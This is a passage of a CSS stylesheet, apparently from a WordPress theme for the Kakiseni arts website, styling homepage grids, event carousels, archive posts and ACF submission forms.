	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {
		padding-left:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-right:7.5px !important;
	}

	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:7.5px !important;
	}
}
@media (min-width:1024px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:11.25px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner{	
		padding-left:3.75px !important;
		padding-right:7.5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner{	
		padding-left:7.5px !important;
		padding-right:3.75px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner {
		padding-left:11.25px !important;
	}
	/* #home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {		 */
		/* padding-right:15px !important; */
		/* padding-left:0px !important; */
	/* } */
	/* #home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner { */
		/* padding-left:0px !important; */
		/* padding-right:0px !important; */
	/* } */
	
	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner {
		padding-right:10px !important;
	}
	
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}

	
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:10px !important;
	}	
}
@media (max-width:639px) {
	#home-asing-bersama-grid .wpb_singleimage_heading, 
	#home-event-category-grid .wpb_singleimage_heading {
		font-size:0.9rem;
	}
	#home-asing-bersama-grid .column,
	#home-asing-bersama-grid .columns,
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		margin-bottom:15px !important;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform: unset;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title a {
		font-size: 0.9rem;
		
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12 {
		flex: 0 0 50%;
		max-width: 50%;
		padding-bottom:15px;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(odd) {
		padding-right:7.5px;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(even) {
		padding-left:7.5px;
	}	
}
@media (min-width:640px) {	
	.section-like-row {
		padding-left:calc( 35px + 15px ) !important;
		padding-right:calc( 35px + 15px ) !important;
	}
	
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-left {
		flex: 0 0 50.7%;
		max-width: 50.7%;
	}
	#home-event-category-grid .outer-right {
		flex: 0 0 49.3%;
		max-width: 49.3%;
	}
	#home-event-category-grid .outer-left > .vc_column-inner > .wpb_wrapper {
		padding-right: 7.5px;
	}

	#home-event-category-grid .outer-right > .vc_column-inner > .wpb_wrapper {
		display: flex;
		justify-content: space-between;   
		flex-direction: column;
		padding-left: 7.5px;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		/* padding:10px 10px 10px 0px !important; */
	}
	#home-event-category-grid .outer-left .wpb_single_image {
		/* padding:10px !important; */
	}
	#home-event-category-grid {
		
	}
	#home-event-category-grid .outer-right img {
		width:100vw;
	}
	#home-event-category-grid .outer-left img {
		width:50vw;
	}

	#home-event-category-grid .outer-right .row.max_width{
		padding-left:0;
		padding-right:0;
	}

}


.home .post.featured-style.featured-overflow .post-inner-content {
	margin:15px !important;
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.home .post.featured-style.featured-overflow .post-category {
	display:none;
}
.home .post.featured-style.featured-overflow .featured-read-more {
	display:none;
}
.home .post.featured-style.featured-overflow .post-overflow-content {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}

.home .post.featured-style:hover .post-overflow-content {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

#home-hero-row ul.slick-dots {
	max-width:100%;
}
#home-hero-row .thb-image-slider {
	max-width:100%;
	margin-left:0px;
	margin-right:0px;
}
#home-hero-row .row.max_width {
	/* max-width:unset; */
}
#home-hero-row figure {
	padding-left:0px;
	padding-right:0px;
}
div[role=main] > .non-VC-page {
    padding-top:0px;
}

#home-hero-row .slick-dots {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#home-hero-row .wpb_wrapper {
    position:relative;
}
#hero-text {
    position: absolute;
    top: 50%;
    right: 2%;
    transform: translateY(-50%);
    padding:2% 4%;
    background-color:rgba(0,0,0,0.3);
    color:#fff;
}

#hero-text p {
    display: block;
    margin-bottom: 0px;
    font-size: 4.5vw;
    font-weight: 700;
}

button {
	white-space:nowrap;
}
@media (min-width:640px) and (max-width:800px) {
	#home-latest-news-row .medium-3 {
		padding-right:0px;
		padding-left:0px;
		flex: 0 0 30%;
		max-width: 30%;
		
	}
	#home-latest-news-row .medium-9 {
		padding-right:0px;
		flex: 0 0 70%;
		max-width: 70%;
	}
}
@media (min-width:992px) {
    #hero-text p {
        font-size:4.4vw;
    }
}


/********************** owl-carousel *************************/
.kakiseni.owl-carousel .owl-stage-outer {
	position:relative;
}

.events.owl-carousel .bg-img-blur {
	display:block;
	filter: blur(50px);
	-webkit-filter: blur(50px);
	background-size:cover;
	background-position:center center;
	top:0;
	bottom:0;
	left:0;
	right:0;
	overflow:hidden;	
	z-index:0;
}

.events.owl-carousel .owl-item .bottom {
	padding:15px;
	text-align:center;
}
.events.owl-carousel .owl-item .top {
	padding-bottom:141.40625%;
	position:relative;
	background-color:rgba(0,0,0,0.05);
	overflow:hidden;
}
.events.owl-carousel .owl-item .top a {
	top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.events.owl-carousel .owl-item .top img {
	max-width:100%;
	height:auto;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:1;
}
.events.owl-carousel .owl-item .top * {
	position:absolute;
}
.events.owl-carousel .owl-item {
	height:100%;
}

.events.owl-carousel .event.item {
	/* padding-left:10px; */
	/* padding-right:10px; */
}
@media(min-width:768px) {
	#home-events-row .events.owl-carousel {
		/* padding-left:5px; */
		/* padding-right:5px; */
	}
}
@media(max-width:479px) {
	#home-events-row > .wpb_column:first-child {
		padding-left:0px;
		padding-right:0px;
		
	}
}
@media(max-width:767px) {
	.events.owl-carousel .bg-img-blur {
		/* display:none; */
	}	
	.kakiseni.owl-carousel .owl-nav button i {
		padding: 4px 4px;
		font-size:2em;
	}
	.kakiseni.owl-carousel .owl-nav button span {
		
	}
	.kakiseni.owl-carousel .owl-prev,
	.kakiseni.owl-carousel .owl-next {
		position:absolute;
		top: calc( 50% - 63px );
	}
	.kakiseni.owl-carousel .owl-prev {
		left: -15px;
	}
	.kakiseni.owl-carousel .owl-next {
		right: -15px;
	}
}
@media(min-width:768px) {

}


/*****************************archive***********************/
.blog .post {
	/* margin-bottom:15px; */
}
.blog .post,
.archive .post {
	-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	padding-bottom:15px;
}
.blog  .post > *:not(figure),
.archive .post > *:not(figure) {
	padding-left:15px;
	padding-right:15px;
}
/*****************************   cf7   *****************/
.wpcf7 .wpcf7-quiz-label {
	font-size:1rem;
}
/*****************************   form   *****************/
.acf-input textarea {
	min-height:unset;
}

.acf-repeater  .acf-table {
	margin-bottom:0px;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow {
	width:26px;
	height:40px;
}

form .acf-field p.description {    
    line-height: 1.5;
    font-size: 11px;
}

body .select2-container .select2-dropdown .select2-results .select2-results__option {    
    height: unset;
    line-height: 1.3;    
    padding-top: 10px;
    padding-bottom: 10px;
}
form .select2.select2-container--default {
	margin-bottom:0px;
}
form .select2-container.-acf .select2-selection {
	border:1px solid #dfdfdf;

}
form .acf-repeater .acf-row-handle.remove,
form .acf-repeater .acf-row-handle.order {
	background:unset;
}
#kakiseni-acf-submit-venue .acf-field[data-name="venue_images"] > .acf-input thead,
#kakiseni-acf-submit-venue .acf-field[data-name="food_details"] > .acf-label,
#kakiseni-acf-submit-event .acf-field[data-name="upload_photos"] > .acf-label {
	display:none;
}
#kakiseni-acf-submit-event .acf-fields>.acf-tab-wrap {
	background-color:unset;
}
#kakiseni-acf-submit-event > .acf-fields {
	
	border-bottom: #ccd0d4 solid 1px;
	margin-bottom:15px;
}
#kakiseni-acf-submit-venue > .acf-fields > .acf-field:first-child {
	border-top: #ccd0d4 solid 1px;
}
#kakiseni-acf-submit-venue .acf-form-submit {
	border-top: #ccd0d4 solid 1px;
	padding-top:15px;
}

#kakiseni-acf-submit-venue > .acf-fields > .acf-field,
#kakiseni-acf-submit-event > .acf-fields > .acf-field {
	border-left: #ccd0d4 solid 1px;
    border-right: #ccd0d4 solid 1px;
	border-top:0px none;
	
	
	
}
body .select2-container .select2-dropdown .select2-results .select2-results__options > .select2-results__option:not(:last-child) {
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#kakiseni-acf-submit-asingbersama .acf-form-submit {
	text-align:center;
}
@media(min-width:992px) {
	
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title] {
		/* float:left; */
		padding-right:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by] {
		float:right;
		padding-left:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title],
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by]{
		width:calc( 50% - 15px );
		display:inline-block;
	}
}

#kakiseni-acf-submit-asingbersama .acf-label {
	display:none;
}
#kakiseni-acf-submit-asingbersama > .acf-fields > .acf-field {
	border-top:0px none;
}
/*****************************sidebar*****************/
.sidebar #block-4 {
	margin-bottom:0;
}
.sidebar .post.thumbnail-style4 {
    display: flex;
    align-items: flex-start;
}


/*****************************sb instagram*****************/

@media(max-width:640px) {
	#sbi_images > .sbi_item:nth-child(5):last-child {
		display:none !important;
	}
}

@media(min-width:100px) and (max-width:480px) {
	#sbi_images > .sbi_item {
		width:50% !important;
	}
}	


/*****************************instagram*****************/

#kakiseni-instafeed {
	display: flex;
}
#kakiseni-instafeed > a {
	flex-basis:20%;
}
/*****************************event archive*****************/
@media(max-width:639px) {
	.kakiseni.search-fields .columns label {
		display:none;
	}
	.kakiseni.search-fields .columns {
		padding-left:0px;
		padding-right:0px;
	}
	.kakiseni.search-fields {
		
	}
}

a.kakiseni.show-all,
a.kakiseni.show-more {
	text-decoration:underline;
	    white-space: nowrap;
}